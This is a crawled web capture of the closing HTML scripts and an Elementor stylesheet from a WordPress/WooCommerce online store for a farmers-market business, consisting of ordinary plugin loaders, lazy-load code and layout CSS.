wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/farmersmarketstogo.com\/wp-admin\/admin-ajax.php","nonce":"8caf34cda6","urls":{"assets":"https:\/\/farmersmarketstogo.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/farmersmarketstogo.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/farmersmarketstogo.com\/shop\/cart\/","checkout_page_url":"https:\/\/farmersmarketstogo.com\/shop\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/farmersmarketstogo.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.2" id="share-link-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js" defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.2","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/farmersmarketstogo.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Face &bull; Farmers Markets To Go Online Store","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.2" id="elementor-frontend-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.4" id="pro-preloaded-elements-handlers-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.2" id="preloaded-modules-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.6.4" id="e-sticky-js" defer></script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() { 
jQuery(".sticky_cart nav li:first-child a").html('<i class="fa fa-user" aria-hidden="true"></i>')	
	function shorten(str, maxLen, separator = ' ') {
  if (str.length <= maxLen) return str;
  return str.substr(0, str.lastIndexOf(separator, maxLen));
}
	var learn_m='';
for (var i = 0; i < 300; i += 3) {
	learn_m=shorten(jQuery(".vendor_info .ind-vendor-info p").text(), i);
}
 jQuery(".vendor_info .ind-vendor-info p").text(learn_m+"...")
	
if(jQuery(window).width() > 767){
jQuery(window).scroll(function(){
  var //sticky = jQuery('sticky-header'),
      scroll = jQuery(window).scrollTop();

  if (scroll >= 300){
    //jQuery('.logo-header').addClass('sticky-header');
    //jQuery('.cart-header').addClass('sticky-header');
		 jQuery('.logo-header').addClass('hidden');
    jQuery('.sticky_blue_header').addClass('sticky-header');
    //sticky.addClass('sticky-header');
  }else{
   // jQuery('.logo-header').removeClass('sticky-header');
   // jQuery('.cart-header').removeClass('sticky-header');
    //sticky.removeClass('sticky-header');
    
		 jQuery('.logo-header').removeClass('hidden');
    jQuery('.sticky_blue_header').removeClass('sticky-header');
   
  }
});
}
});</script>
	
<script src='https://stats.wp.com/e-202433.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8.1',blog:'192745565',post:'0',tz:'-4',srv:'farmersmarketstogo.com'} ]);
	_stq.push([ 'clickTrackerInit', '192745565', '0' ]);
</script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://farmersmarketstogo.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script type="rocketlazyloadscript">"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><noscript><link rel="stylesheet" href="https://farmersmarketstogo.com/wp-content/cache/min/1/8f5f6c8df8457c8c508e3c850daa277a.css" media="all" data-minify="1" /><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://farmersmarketstogo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.3.1' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='elementor-post-6-css' href='https://farmersmarketstogo.com/wp-content/uploads/elementor/css/post-6.css?ver=1649242931' type='text/css' media='all' /><link rel='stylesheet' id='elementor-global-css' href='https://farmersmarketstogo.com/wp-content/uploads/elementor/css/global.css?ver=1649242932' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-12-css' href='https://farmersmarketstogo.com/wp-content/uploads/elementor/css/post-12.css?ver=1653865739' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-27-css' href='https://farmersmarketstogo.com/wp-content/uploads/elementor/css/post-27.css?ver=1649242932' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-1263-css' href='https://farmersmarketstogo.com/wp-content/uploads/elementor/css/post-1263.css?ver=1649243582' type='text/css' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1723894416 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://farmersmarketstogo.com/wp-content/uploads/elementor/css/post-12.css?ver=1653865739
body_size: 1834
content:
.elementor-12 .elementor-element.elementor-element-4156303 > .elementor-container{max-width:1025px;}.elementor-12 .elementor-element.elementor-element-4156303 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12 .elementor-element.elementor-element-4156303:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-4156303 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-12 .elementor-element.elementor-element-4156303{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12 .elementor-element.elementor-element-4156303 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-c3b7192 > .elementor-element-populated > .elementor-widget-wrap{padding:5px 0px 5px 0px;}.elementor-12 .elementor-element.elementor-element-d401e29{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:800;}.elementor-12 .elementor-element.elementor-element-d401e29 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-dbe91a9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-6a03218 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:0.875em;font-weight:600;text-transform:uppercase;}.elementor-12 .elementor-element.elementor-element-6a03218 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-12 .elementor-element.elementor-element-468f373{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D9D9D9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-468f373 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-6bbe002.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-12 .elementor-element.elementor-element-6bbe002 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-83de3d5{text-align:center;}.elementor-12 .elementor-element.elementor-element-83de3d5 img{width:45%;}.elementor-12 .elementor-element.elementor-element-ca972db > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-12 .elementor-element.elementor-element-ca972db{width:50%;max-width:50%;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-primary );}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:0.75em;font-weight:400;text-transform:uppercase;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-1d5445b .e--pointer-framed .elementor-item:before,
					.elementor-12 .elementor-element.elementor-element-1d5445b .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-1d5445b{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );z-index:9999;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown a:hover,
					.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown a:hover,
					.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown .elementor-item, .elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:0.875em;font-weight:400;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown{border-style:solid;border-color:#999999;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-12 .elementor-element.elementor-element-1d5445b div.elementor-menu-toggle{color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-1d5445b div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-1d5445b div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-1d5445b div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-menu-toggle:hover{background-color:var( --e-global-color-primary );}.elementor-12 .elementor-element.elementor-element-1d5445b > .elementor-widget-container{background-color:#166893;}.elementor-12 .elementor-element.elementor-element-d07bbbb > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-12 .elementor-element.elementor-element-d07bbbb:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-d07bbbb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166893;}.elementor-12 .elementor-element.elementor-element-d07bbbb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-12 .elementor-element.elementor-element-d07bbbb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-6d0d6d5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-6d0d6d5:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-12 .elementor-element.elementor-element-6d0d6d5 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166893;}.elementor-12 .elementor-element.elementor-element-6d0d6d5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-12 .elementor-element.elementor-element-6d0d6d5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-6d0d6d5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 20px 0px 00px;}.elementor-12 .elementor-element.elementor-element-1914eba{text-align:left;}.elementor-12 .elementor-element.elementor-element-1914eba img{width:100%;max-width:100%;height:60px;object-fit:contain;}.elementor-12 .elementor-element.elementor-element-1914eba > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-4c1097e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-primary );}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:0.75em;font-weight:400;text-transform:uppercase;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-94a3e33 .e--pointer-framed .elementor-item:before,
					.elementor-12 .elementor-element.elementor-element-94a3e33 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-94a3e33{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );z-index:9999;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown a:hover,
					.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown a:hover,
					.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown .elementor-item, .elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:0.875em;font-weight:400;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown{border-style:solid;border-color:#999999;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-12 .elementor-element.elementor-element-94a3e33 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-94a3e33 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-94a3e33 div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-94a3e33 div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-menu-toggle:hover{background-color:var( --e-global-color-primary );}.elementor-12 .elementor-element.elementor-element-94a3e33 > .elementor-widget-container{background-color:var( --e-global-color-secondary );}.elementor-12 .elementor-element.elementor-element-e4983f8 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-e4983f8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-12 .elementor-element.elementor-element-e4983f8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166893;}.elementor-12 .elementor-element.elementor-element-e4983f8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12 .elementor-element.elementor-element-e4983f8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-5e8e7f6 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:0.875em;font-weight:600;text-transform:uppercase;}.elementor-12 .elementor-element.elementor-element-5e8e7f6 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;}.elementor-12 .elementor-element.elementor-element-5e8e7f6 > .elementor-widget-container{padding:0px 5px 0px 20px;}@media(min-width:768px){.elementor-12 .elementor-element.elementor-element-6d0d6d5{width:10%;}.elementor-12 .elementor-element.elementor-element-4c1097e{width:89.908%;}.elementor-12 .elementor-element.elementor-element-e4983f8{width:10%;}}@media(max-width:1024px){.elementor-12 .elementor-element.elementor-element-c3b7192 > .elementor-element-populated > .elementor-widget-wrap{padding:5px 0px 5px 0px;}.elementor-12 .elementor-element.elementor-element-d401e29{font-size:0.875em;}.elementor-12 .elementor-element.elementor-element-468f373{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-ca972db{width:66%;max-width:66%;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown .elementor-item, .elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1.25em;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:15px;padding-bottom:15px;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown .elementor-item, .elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1.25em;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:15px;padding-bottom:15px;}}@media(max-width:767px){.elementor-12 .elementor-element.elementor-element-4156303{padding:10px 20px 10px 20px;}.elementor-12 .elementor-element.elementor-element-c3b7192 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-d401e29{font-size:0.75em;}.elementor-12 .elementor-element.elementor-element-dbe91a9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-468f373{padding:0px 20px 20px 20px;}.elementor-12 .elementor-element.elementor-element-6bbe002 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-83de3d5 img{width:85%;}.elementor-12 .elementor-element.elementor-element-ca972db{width:100%;max-width:100%;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown .elementor-item, .elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1.125em;}.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown .elementor-item, .elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1.125em;}.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;}}/* Start custom CSS for text-editor, class: .elementor-element-d401e29 */.elementor-12 .elementor-element.elementor-element-d401e29 p {
    margin: 0;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-dbe91a9 */@media (max-width: 480px) {
.elementor-12 .elementor-element.elementor-element-dbe91a9 {
    font-size: .75em !important;
}	
.elementor-nav-menu__align-right .elementor-nav-menu {
    margin: auto !important;
}
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-1d5445b */@media only screen and (min-width: 1024px) {
	.elementor-12 .elementor-element.elementor-element-1d5445b .elementor-nav-menu .sub-arrow {
	   display: none;
	}
}

@media only screen and (max-width: 1024px) {
	.elementor-12 .elementor-element.elementor-element-1d5445b > .elementor-widget-container {
	    background-color: #fff;
	}
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-1914eba */.sticky_h_logo img{max-width:100px;}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-94a3e33 */@media only screen and (min-width: 1024px) {
	.elementor-12 .elementor-element.elementor-element-94a3e33 .elementor-nav-menu .sub-arrow {
	   display: none;
	}
}

@media only screen and (max-width: 1024px) {
	.elementor-12 .elementor-element.elementor-element-1d5445b > .elementor-widget-container {
	    background-color: #fff;
	}
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-4c1097e */.sticky_menu_col{max-width:968px;width:100%;}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5e8e7f6 */.sticky_cart .wpmenucart-contents{color:#fff;}
